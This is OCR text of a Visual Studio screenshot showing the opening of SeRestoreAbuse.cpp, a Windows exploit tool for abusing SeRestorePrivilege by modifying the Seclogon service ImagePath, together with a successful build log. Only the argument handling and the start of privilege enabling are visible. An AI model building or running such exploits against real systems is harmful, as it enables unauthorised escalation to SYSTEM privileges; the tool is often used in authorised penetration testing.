 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search SeRestoreAbuse
Release x64 Local Windows Debugger abc GitHub Copilot
SeRestoreAbuse.cpp
SeRestoreAbuse (Global Scope)
#include <iostream>
#include <Windows.h>
/*
Exploit SeRestorePrivilege by modifying Seclogon ImagePath
Author: @xct_de
*/
int main(int argc, char* argv[])
{
std::string value;
if (argc > 1) {
value = argv[1];
}
else {
std::cout << "Usage: SeRestoreAbuse.exe <payload>" << std::endl;
}
// enable privilege in case it's not
HANDLE hToken;
TOKEN_PRIVILEGES tkp;
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
LookupPrivilegeValue(NULL, SE_RESTORE_NAME, &tkp.Privileges[0].Luid);
100 % No issues found Ln: 1 Ch: 1 SPC LF
Output
Show output from: Build
1>SeRestoreAbuse.cpp
1>C:\Users\siznwaa_debug\Desktop\SeRestoreAbuse-main\SeRestoreAbuse-main\SeRestoreAbuse\SeRestoreAbuse.cpp(54,24): warning C4267: 'argument': conversion from 'size_t' to 'DWORD',
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 84 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>SeRestoreAbuse.vcxproj -> C:\Users\siznwaa_debug\Desktop\SeRestoreAbuse-main\SeRestoreAbuse-main\x64\Release\SeRestoreAbuse.exe
1>Done building project "SeRestoreAbuse.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 16:34 and took 02.151 seconds ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SeRestoreAbuse' (1 of 1 project)
SeRestoreAbuse
References
External Dependencies
Header Files
Resource Files
Source Files
SeRestoreAbuse.cpp